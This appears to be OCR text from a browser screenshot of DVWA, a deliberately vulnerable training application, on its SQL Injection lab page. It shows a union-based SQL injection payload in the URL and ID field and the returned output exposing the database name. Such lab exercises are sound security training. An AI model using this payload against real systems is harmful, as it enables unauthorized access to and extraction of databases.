 伊莲
Vulnerability: SQL Injec
123.206.28.249/dvwa-khl/vulnerabilities/sqli/?id=1%27+union+select+database%28%29%
应用 学习网站 laravel music 工具网站 项目 mysql 手册 常用官网 js 各种技术 调试问题解决 linux »
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 1' union select database(),2#
First name: admin
Surname: admin
ID: 1' union select database(),2#
First name: dvwa
Surname: 2